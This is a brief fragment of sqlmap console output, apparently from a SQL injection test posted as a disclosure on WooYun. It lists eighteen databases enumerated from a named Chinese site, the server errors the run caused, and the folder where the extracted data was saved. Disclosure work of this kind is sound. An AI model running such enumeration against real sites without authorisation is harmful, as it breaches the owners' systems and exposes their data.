 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
available databases [18]:
[*] ApaDLibrary_360_1
[*] cepp3
[*] ceppav
[*] count
[*] forums
[*] imail
[*] master
[*] model
[*] msdb
[*] order
[*] pay
[*] Price_track
[*] qhweb
[*] qhweb_search
[*] tempdb
[*] test
[*] vote
[*] younth
[16:55:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 603 times
[16:55:00] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\www.ceppbooks.sgcc.com.cn'
www.wooyun.org